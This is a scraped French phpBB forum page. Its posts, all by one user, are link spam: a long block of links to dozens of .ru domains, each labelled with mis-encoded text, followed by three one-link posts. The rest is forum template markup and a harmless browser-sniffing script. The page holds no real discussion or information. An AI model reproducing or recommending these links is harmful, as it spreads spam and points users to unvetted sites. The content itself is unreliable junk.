<span style="text-decoration: underline"><a href="http://languagelaboratory.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://largeheart.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://lasercalibration.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://laserlens.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://laserpulse.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://laterevent.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://latrinesergeant.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://layabout.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://leadcoating.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://leadingfirm.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://learningcurve.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://leaveword.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://machinesensible.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://magneticequator.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://magnetotelluricfield.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://mailinghouse.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://majorconcern.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://mammasdarling.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://managerialstaff.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://manipulatinghand.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://manualchoke.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://medinfobooks.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://mp3lists.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span>
<br />
<span style="text-decoration: underline"><a href="http://nameresolution.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://naphtheneseries.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://narrowmouthed.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://nationalcensus.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://naturalfunctor.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://navelseed.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://neatplaster.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://necroticcaries.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://negativefibration.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://neighbouringrights.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://objectmodule.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://observationballoon.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://obstructivepatent.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://oceanmining.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://octupolephonon.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://offlinesystem.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://offsetholder.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://olibanumresinoid.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://onesticket.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://packedspheres.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://pagingterminal.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://palatinebones.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://palmberry.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span>
<br />
<span style="text-decoration: underline"><a href="http://papercoating.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://paraconvexgroup.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://parasolmonoplane.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://parkingbrake.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://partfamily.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://partialmajorant.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://quadrupleworm.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://qualitybooster.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://quasimoney.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://quenchedspark.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://quodrecuperet.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://rabbetledge.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://radialchaser.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://radiationestimator.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://railwaybridge.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://randomcoloration.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://rapidgrowth.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://rattlesnakemaster.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://reachthroughregion.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://readingmagnifier.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://rearchain.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://recessioncone.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://recordedassignment.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span>
<br />
<span style="text-decoration: underline"><a href="http://rectifiersubstation.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://redemptionvalue.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://reducingflange.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://referenceantigen.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://regeneratedprotein.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://reinvestmentplan.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://safedrilling.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://sagprofile.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://salestypelease.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://samplinginterval.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://satellitehydrology.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://scarcecommodity.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://scrapermat.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://screwingunit.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://seawaterpump.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://secondaryblock.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://secularclergy.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://seismicefficiency.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://selectivediffuser.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://semiasphalticflux.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://semifinishmachining.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://spicetrade.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://spysale.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span>
<br />
<span style="text-decoration: underline"><a href="http://stungun.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://tacticaldiameter.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://tailstockcenter.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://tamecurve.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://tapecorrection.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://tappingchuck.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://taskreasoning.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://technicalgrade.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://telangiectaticlipoma.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://telescopicdamper.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://temperateclimate.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://temperedmeasure.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://tenementbuilding.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://tuchkas.ru/" target="_blank" class="postlink">tuchkas</a></span><span style="text-decoration: underline"><a href="http://ultramaficrock.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://ultraviolettesting.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span></span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr>
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=b96cc2a5b362c3ef5df771ad618db199"><img src="templates/lpch_lpchdesign/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=372&amp;sid=b96cc2a5b362c3ef5df771ad618db199"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>     <script language="JavaScript" type="text/javascript"><!--

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');

				</script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
</table>
-->

<table width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr>
		<th class="thLeft" width="100%" height="26px" nowrap="nowrap">
			<table border="0" width="100%"><tr>
				<td align="left" style="color: #698516; font-size: 11px; font-weight : bold;">yasmynn // </td>
				<td align="right"><a href="viewtopic.php?p=28753&amp;sid=b96cc2a5b362c3ef5df771ad618db199#28753"><img src="templates/lpch_lpchdesign/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails" style="font-weight:normal;">Posté le: Dim Aoû 24, 2025 5:53 pm<span class="gen">&nbsp;</span></td>
			</tr></table>
		</th>
	</tr>
	<tr>
		<td class="row2" width="100%" height="28" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="0">
				<tr>
					<td valign="top"><div style="border: 1px solid #000000; border-left: 3px solid #000000;"><div style="margin: 10px 10px 10px 10px;">
								<div align="right"><a href="posting.php?mode=quote&amp;p=28753&amp;sid=b96cc2a5b362c3ef5df771ad618db199"><img src="templates/lpch_lpchdesign/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </div><br>
								<span class="postbody"><span style="text-decoration: underline"><a href="http://audiobookkeeper.ru/book/315" target="_blank" class="postlink">MPEG</a></span></span><span class="gensmall"></span></div></div>
					</td>
					<td align="right" width="270px" valign="top">
						<table border="0" cellpadding="3" cellspacing="3">
							<tr>
								<td width="150px" align="right"><span class="name">
										<a name="28753"></a><b>yasmynn</b><br><br>Membre<br>Messages: 45038<br>
										<br><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=b96cc2a5b362c3ef5df771ad618db199"><img src="templates/lpch_lpchdesign/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=372&amp;sid=b96cc2a5b362c3ef5df771ad618db199"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>  
										</span>
								</td>
								<td width="120px">
								
								</td>
							</tr>
						</table>
					</td>
				</tr>
			</table>
		</td>
	</tr>
	<tr>
		<td height="26" nowrap="nowrap" align="right"><a href="#top" class="nav" style="font-weight:normal;">Revenir en haut</a></td>
	</tr>
</table>

<!--
<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr>
		<th class="thLeft" width="150" height="26" nowrap="nowrap">Auteur</th>
		<th class="thRight" nowrap="nowrap">Message</th>
	</tr>
	<tr>
		<td width="150" align="left" valign="top" class="row2"><span class="name"><a name="28753"></a><b>yasmynn</b></span><br /><span class="postdetails">Membre<br /><br /><br />Inscrit le: 17 Juin 2025<br />Messages: 45038<br /></span><br /></td>
		<td class="row2" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=28753&amp;sid=b96cc2a5b362c3ef5df771ad618db199#28753"><img src="templates/lpch_lpchdesign/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Dim Aoû 24, 2025 5:53 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=28753&amp;sid=b96cc2a5b362c3ef5df771ad618db199"><img src="templates/lpch_lpchdesign/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr>
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody"><span style="text-decoration: underline"><a href="http://audiobookkeeper.ru/book/315" target="_blank" class="postlink">MPEG</a></span></span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="row2" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row2" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr>
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=b96cc2a5b362c3ef5df771ad618db199"><img src="templates/lpch_lpchdesign/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=372&amp;sid=b96cc2a5b362c3ef5df771ad618db199"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>     <script language="JavaScript" type="text/javascript"><!--

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');

				</script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
</table>
-->

<table width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr>
		<th class="thLeft" width="100%" height="26px" nowrap="nowrap">
			<table border="0" width="100%"><tr>
				<td align="left" style="color: #698516; font-size: 11px; font-weight : bold;">yasmynn // </td>
				<td align="right"><a href="viewtopic.php?p=28754&amp;sid=b96cc2a5b362c3ef5df771ad618db199#28754"><img src="templates/lpch_lpchdesign/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails" style="font-weight:normal;">Posté le: Dim Aoû 24, 2025 5:54 pm<span class="gen">&nbsp;</span></td>
			</tr></table>
		</th>
	</tr>
	<tr>
		<td class="row1" width="100%" height="28" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="0">
				<tr>
					<td valign="top"><div style="border: 1px solid #000000; border-left: 3px solid #000000;"><div style="margin: 10px 10px 10px 10px;">
								<div align="right"><a href="posting.php?mode=quote&amp;p=28754&amp;sid=b96cc2a5b362c3ef5df771ad618db199"><img src="templates/lpch_lpchdesign/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </div><br>
								<span class="postbody"><span style="text-decoration: underline"><a href="http://cottagenet.ru/plan/86" target="_blank" class="postlink">156.8</a></span></span><span class="gensmall"></span></div></div>
					</td>
					<td align="right" width="270px" valign="top">
						<table border="0" cellpadding="3" cellspacing="3">
							<tr>
								<td width="150px" align="right"><span class="name">
										<a name="28754"></a><b>yasmynn</b><br><br>Membre<br>Messages: 45038<br>
										<br><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=b96cc2a5b362c3ef5df771ad618db199"><img src="templates/lpch_lpchdesign/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=372&amp;sid=b96cc2a5b362c3ef5df771ad618db199"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>  
										</span>
								</td>
								<td width="120px">
								
								</td>
							</tr>
						</table>
					</td>
				</tr>
			</table>
		</td>
	</tr>
	<tr>
		<td height="26" nowrap="nowrap" align="right"><a href="#top" class="nav" style="font-weight:normal;">Revenir en haut</a></td>
	</tr>
</table>

<!--
<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr>
		<th class="thLeft" width="150" height="26" nowrap="nowrap">Auteur</th>
		<th class="thRight" nowrap="nowrap">Message</th>
	</tr>
	<tr>
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="28754"></a><b>yasmynn</b></span><br /><span class="postdetails">Membre<br /><br /><br />Inscrit le: 17 Juin 2025<br />Messages: 45038<br /></span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=28754&amp;sid=b96cc2a5b362c3ef5df771ad618db199#28754"><img src="templates/lpch_lpchdesign/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Dim Aoû 24, 2025 5:54 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=28754&amp;sid=b96cc2a5b362c3ef5df771ad618db199"><img src="templates/lpch_lpchdesign/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr>
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody"><span style="text-decoration: underline"><a href="http://cottagenet.ru/plan/86" target="_blank" class="postlink">156.8</a></span></span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr>
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=b96cc2a5b362c3ef5df771ad618db199"><img src="templates/lpch_lpchdesign/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=372&amp;sid=b96cc2a5b362c3ef5df771ad618db199"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>     <script language="JavaScript" type="text/javascript"><!--

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');

				</script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
</table>
-->

<table width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr>
		<th class="thLeft" width="100%" height="26px" nowrap="nowrap">
			<table border="0" width="100%"><tr>
				<td align="left" style="color: #698516; font-size: 11px; font-weight : bold;">yasmynn // </td>
				<td align="right"><a href="viewtopic.php?p=28755&amp;sid=b96cc2a5b362c3ef5df771ad618db199#28755"><img src="templates/lpch_lpchdesign/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails" style="font-weight:normal;">Posté le: Dim Aoû 24, 2025 5:55 pm<span class="gen">&nbsp;</span></td>
			</tr></table>
		</th>
	</tr>
	<tr>
		<td class="row2" width="100%" height="28" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="0">
				<tr>
					<td valign="top"><div style="border: 1px solid #000000; border-left: 3px solid #000000;"><div style="margin: 10px 10px 10px 10px;">
								<div align="right"><a href="posting.php?mode=quote&amp;p=28755&amp;sid=b96cc2a5b362c3ef5df771ad618db199"><img src="templates/lpch_lpchdesign/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </div><br>
								<span class="postbody"><span style="text-decoration: underline"><a href="http://eyesvision.ru/better-eyesight-magazine-better-eyesight-1927-02" target="_blank" class="postlink">Bett</a></span></span><span class="gensmall"></span></div></div>
					</td>
					<td align="right" width="270px" valign="top">
						<table border="0" cellpadding="3" cellspacing="3">
							<tr>
								<td width="150px" align="right"><span class="name">
										<a name="28755"></a><b>yasmynn</b><br><br>Membre<br>Messages: 45038<br>
										<br><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=b96cc2a5b362c3ef5df771ad618db199"><img src="templates/lpch_lpchdesign/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=372&amp;sid=b96cc2a5b362c3ef5df771ad618db199"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>  
										</span>
								</td>
								<td width="120px">
								
								</td>
							</tr>
						</table>
					</td>
				</tr>
			</table>
		</td>
	</tr>
	<tr>
		<td height="26" nowrap="nowrap" align="right"><a href="#top" class="nav" style="font-weight:normal;">Revenir en haut</a></td>
	</tr>
</table>

<!--
<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr>
		<th class="thLeft" width="150" height="26" nowrap="nowrap">Auteur</th>
		<th class="thRight" nowrap="nowrap">Message</th>
	</tr>
	<tr>
		<td width="150" align="left" valign="top" class="row2"><span class="name"><a name="28755"></a><b>yasmynn</b></span><br /><span class="postdetails">Membre<br /><br /><br />Inscrit le: 17 Juin 2025<br />Messages: 45038<br /></span><br /></td>
		<td class="row2" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=28755&amp;sid=b96cc2a5b362c3ef5df771ad618db199#28755"><img src="templates/lpch_lpchdesign/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Dim Aoû 24, 2025 5:55 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=28755&amp;sid=b96cc2a5b362c3ef5df771ad618db199"><img src="templates/lpch_lpchdesign/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr>
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody"><span style="text-decoration: underline"><a href="http://eyesvision.ru/better-eyesight-magazine-better-eyesight-1927-02" target="_blank" class="postlink">Bett</a></span></span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="row2" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row2" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr>
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=b96cc2a5b362c3ef5df771ad618db199"><img src="templates/lpch_lpchdesign/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=372&amp;sid=b96cc2a5b362c3ef5df771ad618db199"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>     <script language="JavaScript" type="text/javascript"><!--

